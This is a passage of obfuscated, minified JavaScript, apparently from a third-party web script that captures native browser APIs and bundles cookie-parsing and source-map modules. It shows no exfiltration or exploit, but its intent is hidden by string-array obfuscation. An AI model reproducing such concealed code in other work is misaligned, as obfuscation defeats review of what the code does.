F=x['A'][xf(0x885)](L);K[F]||(K[F]=k(L));}},k=L=>({'CSSStyleDeclaration_cssText':E(L,xI(0x24a),xI(0x85a)),'CSSStyleDeclaration_getPropertyValue':z(L,xI(0x24a),xI(0xe3c)),'CSSStyleDeclaration_setProperty':z(L,xI(0x24a),xI(0x8fd)),'CSSStyleSheet_insertRule':z(L,xI(0xe8b),xI(0x9b3)),'CSSStyleSheet_replaceSync':z(L,xI(0xe8b),xI(0x633)),'DocumentFragment_getElementById':z(L,xI(0xb30),xI(0x99e)),'DocumentFragment_querySelector':z(L,xI(0xb30),xI(0xc98)),'DocumentFragment_querySelectorAll':z(L,xI(0xb30),xI(0x677)),'Document_cookie':E(L,xI(0x5d7),xI(0x44a)),'Document_createElement':z(L,xI(0x5d7),xI(0x5e5)),'Document_getElementById':z(L,xI(0x5d7),xI(0x99e)),'document_getElementById':z(L,xI(0x69a),xI(0x99e)),'Document_getElementsByTagName':z(L,xI(0x5d7),xI(0x5b5)),'Document_querySelector':z(L,xI(0x5d7),xI(0xc98)),'Document_querySelectorAll':z(L,xI(0x5d7),xI(0x677)),'Document_getElementsByClassName':z(L,xI(0x5d7),xI(0x7a6)),'Document_write':z(L,xI(0x5d7),xI(0x1b5)),'Document_writeln':z(L,xI(0x5d7),xI(0xccf)),'Document_referrer':E(L,xI(0x5d7),xI(0x3aa)),'Document_URL':E(L,xI(0x5d7),xI(0x22d)),'DOMParser_parseFromString':z(L,xI(0xe56),xI(0x270)),'Element_ariaLabel':E(L,xI(0x434),xI(0xc92)),'Element_attributes':E(L,xI(0x434),xI(0xaca)),'Element_classList':E(L,xI(0x434),xI(0xb4a)),'Element_className':E(L,xI(0x434),xI(0x3dc)),'Element_closest':z(L,xI(0x434),xI(0xb88)),'Element_getAttribute':z(L,xI(0x434),xI(0x376)),'Element_getBoundingClientRect':z(L,xI(0x434),xI(0x38a)),'Element_getElementsByClassName':z(L,xI(0x434),xI(0x7a6)),'Element_hasAttribute':z(L,xI(0x434),xI(0x98c)),'Element_id':E(L,xI(0x434),'id'),'Element_tagName':E(L,xI(0x434),xI(0xa18)),'Element_innerHTML':E(L,xI(0x434),xI(0x1a3)),'Element_outerHTML':E(L,xI(0x434),xI(0xc6a)),'Element_insertAdjacentElement':z(L,xI(0x434),xI(0x1b8)),'Element_insertAdjacentHTML':z(L,xI(0x434),xI(0x57c)),'Element_querySelector':z(L,xI(0x434),xI(0xc98)),'Element_querySelectorAll':z(L,xI(0x434),xI(0x677)),'Element_removeAttribute':z(L,xI(0x434),xI(0x5a8)),'Element_setAttribute':z(L,xI(0x434),xI(0xf50)),'Element_setAttributeNS':z(L,xI(0x434),xI(0xcf1)),'Element_setHTMLUnsafe':z(L,xI(0x434),xI(0x67d)),'Element_matches':z(L,xI(0x434),xI(0x77d)),'Event_stopPropagation':z(L,xI(0x23c),xI(0x63f)),'Event_stopImmediatePropagation':z(L,xI(0x23c),xI(0xf20)),'EventTarget_addEventListener':z(L,xI(0x322),xI(0xdb9)),'EventTarget_removeEventListener':z(L,xI(0x322),xI(0x17e)),'Function_toString':z(L,xI(0x62c),xI(0xb7d)),'History_replaceState':z(L,xI(0x7f0),xI(0x6ce)),'HTMLAnchorElement_attributionSrc':E(L,xI(0xe59),xI(0x1010)),'HTMLAnchorElement_href':E(L,xI(0xe59),xI(0x5e8)),'HTMLAnchorElement_protocol':E(L,xI(0xe59),xI(0xda3)),'HTMLAnchorElement_hostname':E(L,xI(0xe59),xI(0x5b9)),'HTMLAnchorElement_port':E(L,xI(0xe59),xI(0x47f)),'HTMLAnchorElement_pathname':E(L,xI(0xe59),xI(0x52e)),'HTMLAnchorElement_hash':E(L,xI(0xe59),xI(0xb5f)),'HTMLAnchorElement_host':E(L,xI(0xe59),xI(0x47e)),'HTMLAnchorElement_origin':E(L,xI(0xe59),xI(0x28e)),'HTMLAnchorElement_ping':E(L,xI(0xe59),xI(0xf13)),'HTMLAnchorElement_search':E(L,xI(0xe59),xI(0xf7f)),'HTMLAnchorElement_target':E(L,xI(0xe59),xI(0x7fe)),'HTMLElement_dataset':E(L,xI(0x266),xI(0xd70)),'HTMLElement_innerText':E(L,xI(0x266),xI(0xf91)),'HTMLElement_title':E(L,xI(0x266),xI(0xd95)),'HTMLElement_style':E(L,xI(0x266),xI(0xd2c)),'HTMLFormElement_action':E(L,xI(0x303),xI(0x9a6)),'HTMLFormElement_target':E(L,xI(0x303),xI(0x7fe)),'HTMLIFrameElement_contentDocument':E(L,xI(0x1cd),xI(0xc8f)),'HTMLIFrameElement_contentWindow':E(L,xI(0x1cd),xI(0xea8)),'HTMLIFrameElement_name':E(L,xI(0x1cd),xI(0xefd)),'HTMLIFrameElement_src':E(L,xI(0x1cd),xI(0x2b0)),'HTMLIFrameElement_srcdoc':E(L,xI(0x1cd),xI(0x2c7)),'HTMLImageElement_attributionSrc':E(L,xI(0x43f),xI(0x1010)),'HTMLImageElement_src':E(L,xI(0x43f),xI(0x2b0)),'HTMLImageElement_srcset':E(L,xI(0x43f),xI(0x739)),'HTMLLinkElement_as':E(L,xI(0x492),'as'),'HTMLLinkElement_href':E(L,xI(0x492),xI(0x5e8)),'HTMLLinkElement_rel':E(L,xI(0x492),xI(0x3b1)),'HTMLScriptElement_attributionSrc':E(L,xI(0x9f5),xI(0x1010)),'HTMLScriptElement_src':E(L,xI(0x9f5),xI(0x2b0)),'HTMLSourceElement_src':E(L,xI(0x5ce),xI(0x2b0)),'HTMLSourceElement_srcset':E(L,xI(0x5ce),xI(0x739)),'HTMLVideoElement_src':E(L,xI(0x8cb),xI(0x2b0)),'HTMLVideoElement_poster':E(L,xI(0x8cb),xI(0x6c6)),'HTMLMediaElement_src':E(L,xI(0x19c),xI(0x2b0)),'HTMLMetaElement_content':E(L,xI(0x7ac),xI(0xa58)),'HTMLMetaElement_httpEquiv':E(L,xI(0x7ac),xI(0x898)),'HTMLStyleElement_insertBefore':z(L,xI(0x4b9),xI(0x8a9)),'IntersectionObserverEntry_boundingClientRect':E(L,xI(0x194),xI(0x96a)),'IntersectionObserverEntry_intersectionRatio':E(L,xI(0x194),xI(0xacf)),'IntersectionObserverEntry_intersectionRect':E(L,xI(0x194),xI(0x383)),'JSON_parse':z(L,xI(0x90d),xI(0xa80)),'JSON_stringify':z(L,xI(0x90d),xI(0x9ca)),'MessageEvent_data':E(L,xI(0x776),xI(0x3ea)),'MessageEvent_origin':E(L,xI(0x776),xI(0x28e)),'MessageEvent_source':E(L,xI(0x776),xI(0xf1f)),'Navigator_sendBeacon':z(L,xI(0x174),xI(0x75a)),'Node_appendChild':z(L,xI(0x549),xI(0xba0)),'Node_insertBefore':z(L,xI(0x549),xI(0x8a9)),'Node_textContent':E(L,xI(0x549),xI(0x94a)),'Node_baseURI':E(L,xI(0x549),xI(0xc6b)),'PerformanceEntry_name':E(L,xI(0x4da),xI(0xefd)),'PerformanceResourceTiming_transferSize':E(L,xI(0x4f5),xI(0x8c2)),'PerformanceResourceTiming_encodedBodySize':E(L,xI(0x4f5),xI(0x3ab)),'RegExp_test':z(L,xI(0x69f),xI(0x39e)),'RegExp_exec':z(L,xI(0x69f),xI(0x7d4)),'Response_url':E(L,xI(0x31e),xI(0x476)),'SharedStorageWorklet_addModule':z(L,xI(0x163),xI(0xd51)),'String_matchAll':z(L,xI(0x510),xI(0x4e4)),'String_replace':z(L,xI(0x510),xI(0xe15)),'Window_decodeURIComponent':z(L,xI(0x651),xI(0xc5f)),'Window_innerWidth':E(L,xI(0x651),xI(0xadf)),'Window_fetch':z(L,xI(0x651),xI(0xf79)),'Window_fetchLater':z(L,xI(0x651),xI(0xec6)),'Window_frames':E(L,xI(0x651),xI(0xd79)),'Window_name':E(L,xI(0x651),xI(0xefd)),'Window_open':z(L,xI(0x651),xI(0x281)),'Window_postMessage':z(L,xI(0x651),xI(0xed7)),'Window_requestAnimationFrame':z(L,xI(0x651),xI(0xc24)),'Window_requestIdleCallback':z(L,xI(0x651),xI(0x8da)),'Window_setImmediate':z(L,xI(0x651),xI(0xe03)),'Window_setInterval':z(L,xI(0x651),xI(0x1bc)),'Window_setTimeout':z(L,xI(0x651),xI(0x1e7)),'Window_visualViewport':E(L,xI(0x651),xI(0x91a)),'XMLHttpRequest_open':z(L,xI(0x287),xI(0x281)),'XMLHttpRequest_send':z(L,xI(0x287),xI(0xe63)),'XMLHttpRequest_responseURL':E(L,xI(0x287),xI(0x59e)),'XMLHttpRequest_response':E(L,xI(0x287),xI(0x7c4)),'XMLHttpRequest_responseText':E(L,xI(0x287),xI(0xe95)),'XMLHttpRequest_responseType':E(L,xI(0x287),xI(0x710)),'XMLHttpRequest_responseXML':E(L,xI(0x287),xI(0x396)),'XMLHttpRequest_status':E(L,xI(0x287),xI(0xd34)),'XMLHttpRequest_statusText':E(L,xI(0x287),xI(0x17f)),'FontFace':A?null:L[xI(0xb18)],'FontFace_prototype':B(L,xI(0xb18)),'Worker':A?null:L[xI(0x7cb)],'Worker_prototype':B(L,xI(0x7cb))}),B=(L,F)=>{const xS=xI;return A?void 0x0===V['g'][F]?null:V['g'][F][xS(0x70a)]:null===(b=L[F])||void 0x0===b?void 0x0:b[xS(0x70a)];var b;},E=(L,F,b)=>{const xi=xI;if(A)return void 0x0===V['g'][F]?null:Object[xi(0xc75)](V['g'][F][xi(0x70a)],b);{var y;const U=xi(0x2a9)===F[xi(0x8fc)]()?L:null===(y=L[F])||void 0x0===y?void 0x0:y[xi(0x70a)];return U?L[xi(0x4c2)][xi(0xc75)](U,b):{'get':{'call':M=>M[b]},'set':{'call':(M,g)=>{M[b]=g;}}};}},z=(L,F,b)=>{const xN=xI;return A?xN(0x2a9)===F[xN(0x8fc)]()?V['g'][b]:void 0x0===V['g'][F]?null:V['g'][F][xN(0x70a)][b]:xN(0x2a9)===F[xN(0x8fc)]()?L[b]:xN(0x69a)===F?null===(y=L[xN(0x69a)])||void 0x0===y?void 0x0:y[b]:xN(0x90d)===F?null===(U=L[xN(0x90d)])||void 0x0===U?void 0x0:U[b]:null===(M=L[F])||void 0x0===M||null===(M=M[xN(0x70a)])||void 0x0===M?void 0x0:M[b];var y,U,M;};},0x18f7:(m,R,V)=>{'use strict';const xG=a2h;V['d'](R,{'A':()=>x});const x={'idx':A=>Math[xG(0x629)](Math[xG(0xdcc)]()*A),'elem':function(A){const xj=xG;return A[this[xj(0xaac)](A[xj(0x1011)])];},'num':function(A,K){const xt=xG;return Math[xt(0x629)](Math[xt(0xdcc)]()*(K-A))+A;},'alphaStr':function(A,K){const xH=xG,X=A+this[xH(0x694)](0x0,K-A),k=[];for(let B=0x0;B<X;++B)k[xH(0x346)](xH(0x9d0)[xH(0x1ca)](this[xH(0x694)](0x0,0x34)));return k[xH(0xb71)]('');},'className':function(){const xs=xG;return this[xs(0x748)](0x5,0xf);}};},0x848:(m,R,V)=>{'use strict';V['d'](R,{'C8':()=>k,'Vq':()=>z,'XV':()=>E,'aV':()=>B,'az':()=>X,'ch':()=>A});var x=V(0x6f7);const A=0xa;let K;function X(L,F){var b;return void 0x0===K&&k(L,F),null!==(b=K)&&void 0x0!==b&&b;}async function k(L,F){const xp=a2h;if(void 0x0!==K)return K;if(-0x1!==z(F))return K=!0x0,K;if([xp(0xc4a),xp(0x686),xp(0x49b),xp(0x540),xp(0xc5b),xp(0xc03),xp(0xae2),xp(0xee4),xp(0xca0),xp(0x4c0),xp(0x8d9)][xp(0xbc0)](F))return K=!0x0,K;if(F[xp(0x44d)](xp(0x534))||F[xp(0x44d)](xp(0xbdf))||F[xp(0x666)](xp(0x77b))||F[xp(0x666)](xp(0xee0))||xp(0xe62)===F)return K=!0x1,K;const b=new URL(F);b[xp(0x47e)]='0.'[xp(0x7d7)](b[xp(0x47e)]),b[xp(0x52e)]=xp(0x433);const y=(0x0,x['Wq'])({'protectUrlContext':L,'url':b[xp(0xb7d)](),'endpoint':b[xp(0x28e)]});try{const U=await Promise[xp(0x1a0)]([fetch(y),new Promise(M=>setTimeout(()=>M(new Response(xp(0x8de),{'status':0x1f8})),0x7d0))]);return K=U['ok'],U['ok'];}catch(M){return K=!0x1,!0x1;}}function B(L){const xa=a2h;if(/https?:\/\/\d+\./i[xa(0x39e)](L)){const F=new URL(L);F[xa(0x47e)]=F[xa(0x47e)][xa(0x4f4)]('.')[xa(0xc7f)](0x1)[xa(0xb71)]('.'),L=F[xa(0x28e)];}return L;}function E(L,F){const xC=a2h;if(-0x1===F)return L;const b=new URL(L);return/https?:\/\/\d+\./i[xC(0x39e)](L)?(b[xC(0x47e)]=''[xC(0x7d7)](F,'.')[xC(0x7d7)](b[xC(0x47e)][xC(0x4f4)]('.')[xC(0xc7f)](0x1)[xC(0xb71)]('.')),L=b[xC(0x28e)]):(b[xC(0x47e)]=''[xC(0x7d7)](F,'.')[xC(0x7d7)](b[xC(0x47e)]),L=b[xC(0x28e)]),L;}function z(L){const xc=a2h;if(/https?:\/\/\d+\./i[xc(0x39e)](L)){const F=new URL(L);return Number[xc(0x514)](F[xc(0x47e)][xc(0x4f4)]('.')[0x0]);}return-0x1;}},0x20ce:(m,R,V)=>{'use strict';V['d'](R,{'_':()=>X});const x=0x500000;function A(k){const xr=a2h;try{return new Blob([k])[xr(0xfe0)];}catch{return xr(0x963)!=typeof TextEncoder?new TextEncoder()[xr(0x634)](k)[xr(0x1011)]:0x2*k[xr(0x1011)];}}function K(k,B){return A(k)+A(B);}function X(){const xD=a2h;if(arguments[xD(0x1011)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const k=new Map();let B=0x0;return{'get':E=>k[xD(0x6cd)](E),'set'(E,z){const xq=xD,L=K(E,z),l=B+L;return!(l>x||(k[xq(0x744)](E,z),B=l,0x0));},'has':E=>k[xD(0x382)](E),'delete'(E){const xT=xD;if(!k[xT(0x382)](E))return!0x1;const z=k[xT(0x6cd)](E);return k[xT(0xbc3)](E),B-=K(E,z),B<0x0&&(B=0x0),!0x0;},'clear'(){const xw=xD;k[xw(0x9ac)](),B=0x0;}};}},0x15ef:(m,R)=>{'use strict';const xW=a2h;R['l']=function(K,X,k){const xo=a2h;var B=k||{},E=B[xo(0x634)]||A;if(xo(0x779)!=typeof E)throw new TypeError(xo(0x310));if(!x[xo(0x39e)](K))throw new TypeError(xo(0xa28));var z=E(X);if(z&&!x[xo(0x39e)](z))throw new TypeError(xo(0xfb8));var L=K+'='+z;if(null!=B[xo(0xb10)]){var F=B[xo(0xb10)]-0x0;if(isNaN(F)||!isFinite(F))throw new TypeError(xo(0xf61));L+=xo(0xe39)+Math[xo(0x629)](F);}if(B[xo(0x9a0)]){if(!x[xo(0x39e)](B[xo(0x9a0)]))throw new TypeError(xo(0x1ed));L+=xo(0xbfb)+B[xo(0x9a0)];}if(B[xo(0xb64)]){if(!x[xo(0x39e)](B[xo(0xb64)]))throw new TypeError(xo(0x8b7));L+=xo(0x3d4)+B[xo(0xb64)];}if(B[xo(0x2ac)]){var b=B[xo(0x2ac)];if(!function(y){const xQ=xo;return xQ(0xe9a)===V[xQ(0x2cf)](y)||y instanceof Date;}(b)||isNaN(b[xo(0xd18)]()))throw new TypeError(xo(0x9fe));L+=xo(0x2bf)+b[xo(0xc62)]();}if(B[xo(0xbbf)]&&(L+=xo(0x485)),B[xo(0x7fd)]&&(L+=xo(0xcfd)),B[xo(0x184)]&&(L+=xo(0xc66)),B[xo(0xe06)])switch(xo(0xc82)==typeof B[xo(0xe06)]?B[xo(0xe06)][xo(0x8fc)]():B[xo(0xe06)]){case xo(0x7cd):L+=xo(0xdab);break;case xo(0x53c):L+=xo(0x18f);break;case xo(0x8fa):L+=xo(0xd66);break;default:throw new TypeError(xo(0xf02));}if(B[xo(0x962)])switch(xo(0xc82)==typeof B[xo(0x962)]?B[xo(0x962)][xo(0x8fc)]():B[xo(0x962)]){case!0x0:L+=xo(0x491);break;case xo(0xa06):L+=xo(0x987);break;case xo(0xf82):L+=xo(0x491);break;case xo(0xa6a):L+=xo(0xdd3);break;default:throw new TypeError(xo(0x884));}return L;};var V=Object[xW(0x70a)][xW(0xb7d)],x=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function A(K){return encodeURIComponent(K);}},0x10e2:m=>{'use strict';const A6=a2h;var R={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function V(K){const xP=a2h;return xP(0xc82)==typeof K&&!!K[xP(0x69c)]();}function x(K,X){const A0=a2h;var k=K[A0(0x4f4)](';')[A0(0x1008)](V),B=function(F){const A1=A0;var b='',y='',U=F[A1(0x4f4)]('=');return U[A1(0x1011)]>0x1?(b=U[A1(0xaed)](),y=U[A1(0xb71)]('=')):y=F,{'name':b,'value':y};}(k[A0(0xaed)]()),E=B[A0(0xefd)],z=B[A0(0x803)];X=X?Object[A0(0x9cd)]({},R,X):R;try{z=X[A0(0x8c3)]?decodeURIComponent(z):z;}catch(F){console[A0(0x817)](A0(0xb69)+z+A0(0x5fa),F);}var L={'name':E,'value':z};return k[A0(0x31b)](function(b){const A2=A0;var y=b[A2(0x4f4)]('='),U=y[A2(0xaed)]()[A2(0x2f3)]()[A2(0x8fc)](),M=y[A2(0xb71)]('=');A2(0x2ac)===U?L[A2(0x2ac)]=new Date(M):A2(0xbb5)===U?L[A2(0xb10)]=parseInt(M,0xa):A2(0x7fd)===U?L[A2(0x7fd)]=!0x0:A2(0x394)===U?L[A2(0xbbf)]=!0x0:A2(0x478)===U?L[A2(0x962)]=M:A2(0x184)===U?L[A2(0x184)]=!0x0:L[U]=M;}),L;}function A(K,X){const A3=a2h;if(X=X?Object[A3(0x9cd)]({},R,X):R,!K)return X[A3(0x195)]?{}:[];if(K[A3(0x582)]){if(A3(0x779)==typeof K[A3(0x582)][A3(0xd11)])K=K[A3(0x582)][A3(0xd11)]();else{if(K[A3(0x582)][A3(0x50f)])K=K[A3(0x582)][A3(0x50f)];else{var k=K[A3(0x582)][Object[A3(0x17b)](K[A3(0x582)])[A3(0x950)](function(B){const A4=A3;return A4(0x50f)===B[A4(0x8fc)]();})];k||!K[A3(0x582)][A3(0x44a)]||X[A3(0x371)]||console[A3(0xa60)](A3(0x555)),K=k;}}}return Array[A3(0x771)](K)||(K=[K]),X[A3(0x195)]?K[A3(0x1008)](V)[A3(0x9f6)](function(B,E){const A5=A3;var z=x(E,X);return B[z[A5(0xefd)]]=z,B;},{}):K[A3(0x1008)](V)[A3(0x195)](function(B){return x(B,X);});}m[A6(0xac1)]=A,m[A6(0xac1)][A6(0xa80)]=A,m[A6(0xac1)][A6(0x19e)]=x,m[A6(0xac1)][A6(0x2a4)]=function(K){const A7=A6;if(Array[A7(0x771)](K))return K;if(A7(0xc82)!=typeof K)return[];var X,k,B,E,z,L=[],F=0x0;function b(){const A8=A7;for(;F<K[A8(0x1011)]&&/\s/[A8(0x39e)](K[A8(0x1ca)](F));)F+=0x1;return F<K[A8(0x1011)];}for(;F<K[A7(0x1011)];){for(X=F,z=!0x1;b();)if(','===(k=K[A7(0x1ca)](F))){for(B=F,F+=0x1,b(),E=F;F<K[A7(0x1011)]&&'='!==(k=K[A7(0x1ca)](F))&&';'!==k&&','!==k;)F+=0x1;F<K[A7(0x1011)]&&'='===K[A7(0x1ca)](F)?(z=!0x0,F=E,L[A7(0x346)](K[A7(0xe18)](X,B)),X=F):F=B+0x1;}else F+=0x1;(!z||F>=K[A7(0x1011)])&&L[A7(0x346)](K[A7(0xe18)](X,K[A7(0x1011)]));}return L;};},0x1cc7:(m,R,V)=>{const A9=a2h;var x=V(0x23c3),A=Object[A9(0x70a)][A9(0xee8)],K=A9(0x963)!=typeof Map;function X(){const Au=A9;this[Au(0x48f)]=[],this[Au(0x1c2)]=K?new Map():Object[Au(0x79d)](null);}X[A9(0x965)]=function(k,B){const Ah=A9;for(var E=new X(),z=0x0,L=k[Ah(0x1011)];z<L;z++)E[Ah(0x77a)](k[z],B);return E;},X[A9(0x70a)][A9(0xfe0)]=function(){const Ad=A9;return K?this[Ad(0x1c2)][Ad(0xfe0)]:Object[Ad(0xf81)](this[Ad(0x1c2)])[Ad(0x1011)];},X[A9(0x70a)][A9(0x77a)]=function(k,B){const AZ=A9;var E=K?k:x[AZ(0xfa8)](k),z=K?this[AZ(0x382)](k):A[AZ(0x2cf)](this[AZ(0x1c2)],E),L=this[AZ(0x48f)][AZ(0x1011)];z&&!B||this[AZ(0x48f)][AZ(0x346)](k),z||(K?this[AZ(0x1c2)][AZ(0x744)](k,L):this[AZ(0x1c2)][E]=L);},X[A9(0x70a)][A9(0x382)]=function(k){const Am=A9;if(K)return this[Am(0x1c2)][Am(0x382)](k);var B=x[Am(0xfa8)](k);return A[Am(0x2cf)](this[Am(0x1c2)],B);},X[A9(0x70a)][A9(0x75e)]=function(k){const AR=A9;if(K){var B=this[AR(0x1c2)][AR(0x6cd)](k);if(B>=0x0)return B;}else{var E=x[AR(0xfa8)](k);if(A[AR(0x2cf)](this[AR(0x1c2)],E))return this[AR(0x1c2)][E];}throw new Error('\x22'+k+AR(0xfa1));},X[A9(0x70a)]['at']=function(k){const AV=A9;if(k>=0x0&&k<this[AV(0x48f)][AV(0x1011)])return this[AV(0x48f)][k];throw new Error(AV(0xd4d)+k);},X[A9(0x70a)][A9(0xa25)]=function(){const Ax=A9;return this[Ax(0x48f)][Ax(0xc7f)]();},R['C']=X;},0x21c:(m,R,V)=>{const AA=a2h;var x=V(0x1d34);R[AA(0x634)]=function(A){const AK=AA;var K,X='',k=function(B){return B<0x0?0x1+(-B<<0x1):0x0+(B<<0x1);}(A);do{K=0x1f&k,(k>>>=0x5)>0x0&&(K|=0x20),X+=x[AK(0x634)](K);}while(k>0x0);return X;},R[AA(0xc85)]=function(A,K,X){const AX=AA;var k,B,E,z,L=A[AX(0x1011)],F=0x0,b=0x0;do{if(K>=L)throw new Error(AX(0xcd3));if(-0x1===(B=x[AX(0xc85)](A[AX(0xc2f)](K++))))throw new Error(AX(0x247)+A[AX(0x1ca)](K-0x1));k=!!(0x20&B),F+=(B&=0x1f)<<b,b+=0x5;}while(k);X[AX(0x803)]=(z=(E=F)>>0x1,0x1&~E?z:-z),X[AX(0x36c)]=K;};},0x1d34:(m,R)=>{const Ak=a2h;var V=Ak(0xbd4)[Ak(0x4f4)]('');R[Ak(0x634)]=function(x){const AB=Ak;if(0x0<=x&&x<V[AB(0x1011)])return V[x];throw new TypeError(AB(0x186)+x);},R[Ak(0xc85)]=function(x){return 0x41<=x&&x<=0x5a?x-0x41:0x61<=x&&x<=0x7a?x-0x61+0x1a:0x30<=x&&x<=0x39?x-0x30+0x34:0x2b==x?0x3e:0x2f==x?0x3f:-0x1;};},0x258e:(m,R,V)=>{const Az=a2h;var x=V(0x23c3);function A(){const AE=a2h;this[AE(0x48f)]=[],this[AE(0x5b2)]=!0x0,this[AE(0x379)]={'generatedLine':-0x1,'generatedColumn':0x0};}A[Az(0x70a)][Az(0x38e)]=function(K,X){const AL=Az;this[AL(0x48f)][AL(0x31b)](K,X);},A[Az(0x70a)][Az(0x77a)]=function(K){const Al=Az;var X,k,B,E,z,L;k=K,B=(X=this[Al(0x379)])[Al(0x9fc)],E=k[Al(0x9fc)],z=X[Al(0x375)],L=k[Al(0x375)],E>B||E==B&&L>=z||x[Al(0xefc)](X,k)<=0x0?(this[Al(0x379)]=K,this[Al(0x48f)][Al(0x346)](K)):(this[Al(0x5b2)]=!0x1,this[Al(0x48f)][Al(0x346)](K));},A[Az(0x70a)][Az(0xa25)]=function(){const AF=Az;return this[AF(0x5b2)]||(this[AF(0x48f)][AF(0x918)](x[AF(0xefc)]),this[AF(0x5b2)]=!0x0),this[AF(0x48f)];},R['P']=A;},0xf1:(m,R,V)=>{const Ae=a2h;var x=V(0x21c),A=V(0x23c3),K=V(0x1cc7)['C'],X=V(0x258e)['P'];function k(B){const Ab=a2h;B||(B={}),this[Ab(0x618)]=A[Ab(0x6f5)](B,Ab(0x164),null),this[Ab(0x27b)]=A[Ab(0x6f5)](B,Ab(0xe45),null),this[Ab(0x461)]=A[Ab(0x6f5)](B,Ab(0xe87),!0x1),this[Ab(0x87b)]=A[Ab(0x6f5)](B,Ab(0xee1),!0x1),this[Ab(0x56c)]=new K(),this[Ab(0x8ca)]=new K(),this[Ab(0xdc6)]=new X(),this[Ab(0xa47)]=null;}k[Ae(0x70a)][Ae(0x9eb)]=0x3,k[Ae(0x4ce)]=function(B,E){const Ay=Ae;var z=B[Ay(0xe45)],L=new k(Object[Ay(0x9cd)](E||{},{'file':B[Ay(0x164)],'sourceRoot':z}));return B[Ay(0xb92)](function(l){const AU=Ay;var F={'generated':{'line':l[AU(0x9fc)],'column':l[AU(0x375)]}};null!=l[AU(0xf1f)]&&(F[AU(0xf1f)]=l[AU(0xf1f)],null!=z&&(F[AU(0xf1f)]=A[AU(0x3f1)](z,F[AU(0xf1f)])),F[AU(0xc7b)]={'line':l[AU(0x6e4)],'column':l[AU(0x42c)]},null!=l[AU(0xefd)]&&(F[AU(0xefd)]=l[AU(0xefd)])),L[AU(0xc18)](F);}),B[Ay(0xe66)][Ay(0x31b)](function(l){const AM=Ay;var F=l;null!==z&&(F=A[AM(0x3f1)](z,l)),L[AM(0x56c)][AM(0x382)](F)||L[AM(0x56c)][AM(0x77a)](F);var b=B[AM(0x3a2)](l);null!=b&&L[AM(0xc15)](l,b);}),L;},k[Ae(0x70a)][Ae(0xc18)]=function(B){const Ag=Ae;var E=A[Ag(0x6f5)](B,Ag(0xd1f)),z=A[Ag(0x6f5)](B,Ag(0xc7b),null),L=A[Ag(0x6f5)](B,Ag(0xf1f),null),l=A[Ag(0x6f5)](B,Ag(0xefd),null);(this[Ag(0x461)]||!0x1!==this[Ag(0x8ad)](E,z,L,l))&&(null!=L&&(L=String(L),this[Ag(0x56c)][Ag(0x382)](L)||this[Ag(0x56c)][Ag(0x77a)](L)),null!=l&&(l=String(l),this[Ag(0x8ca)][Ag(0x382)](l)||this[Ag(0x8ca)][Ag(0x77a)](l)),this[Ag(0xdc6)][Ag(0x77a)]({'generatedLine':E[Ag(0x638)],'generatedColumn':E[Ag(0x263)],'originalLine':null!=z&&z[Ag(0x638)],'originalColumn':null!=z&&z[Ag(0x263)],'source':L,'name':l}));},k[Ae(0x70a)][Ae(0xc15)]=function(B,E){const AO=Ae;var z=B;null!=this[AO(0x27b)]&&(z=A[AO(0x3f1)](this[AO(0x27b)],z)),null!=E?(this[AO(0xa47)]||(this[AO(0xa47)]=Object[AO(0x79d)](null)),this[AO(0xa47)][A[AO(0xfa8)](z)]=E):this[AO(0xa47)]&&(delete this[AO(0xa47)][A[AO(0xfa8)](z)],0x0===Object[AO(0x17b)](this[AO(0xa47)])[AO(0x1011)]&&(this[AO(0xa47)]=null));},k[Ae(0x70a)][Ae(0x225)]=function(B,E,z){const AY=Ae;var L=E;if(null==E){if(null==B[AY(0x164)])throw new Error(AY(0x87d));L=B[AY(0x164)];}var F=this[AY(0x27b)];null!=F&&(L=A[AY(0x3f1)](F,L));var b=new K(),y=new K();this[AY(0xdc6)][AY(0x38e)](function(U){const An=AY;if(U[An(0xf1f)]===L&&null!=U[An(0x6e4)]){var M=B[An(0x930)]({'line':U[An(0x6e4)],'column':U[An(0x42c)]});null!=M[An(0xf1f)]&&(U[An(0xf1f)]=M[An(0xf1f)],null!=z&&(U[An(0xf1f)]=A[An(0xb71)](z,U[An(0xf1f)])),null!=F&&(U[An(0xf1f)]=A[An(0x3f1)](F,U[An(0xf1f)])),U[An(0x6e4)]=M[An(0x638)],U[An(0x42c)]=M[An(0x263)],null!=M[An(0xefd)]&&(U[An(0xefd)]=M[An(0xefd)]));}var g=U[An(0xf1f)];null==g||b[An(0x382)](g)||b[An(0x77a)](g);var O=U[An(0xefd)];null==O||y[An(0x382)](O)||y[An(0x77a)](O);},this),this[AY(0x56c)]=b,this[AY(0x8ca)]=y,B[AY(0xe66)][AY(0x31b)](function(U){const Av=AY;var M=B[Av(0x3a2)](U);null!=M&&(null!=z&&(U=A[Av(0xb71)](z,U)),null!=F&&(U=A[Av(0x3f1)](F,U)),this[Av(0xc15)](U,M));},this);},k[Ae(0x70a)][Ae(0x8ad)]=function(B,E,z,L){const AI=Ae;if(E&&AI(0xb0d)!=typeof E[AI(0x638)]&&AI(0xb0d)!=typeof E[AI(0x263)]){var l=AI(0x2e7);if(this[AI(0x87b)])return AI(0x963)!=typeof console&&console[AI(0xa60)]&&console[AI(0xa60)](l),!0x1;throw new Error(l);}if((!(B&&AI(0x638)in B&&AI(0x263)in B&&B[AI(0x638)]>0x0&&B[AI(0x263)]>=0x0)||E||z||L)&&!(B&&AI(0x638)in B&&AI(0x263)in B&&E&&AI(0x638)in E&&AI(0x263)in E&&B[AI(0x638)]>0x0&&B[AI(0x263)]>=0x0&&E[AI(0x638)]>0x0&&E[AI(0x263)]>=0x0&&z)){if(l=AI(0x3a3)+JSON[AI(0x9ca)]({'generated':B,'source':z,'original':E,'name':L}),this[AI(0x87b)])return AI(0x963)!=typeof console&&console[AI(0xa60)]&&console[AI(0xa60)](l),!0x1;throw new Error(l);}},k[Ae(0x70a)][Ae(0x54f)]=function(){const AJ=Ae;for(var 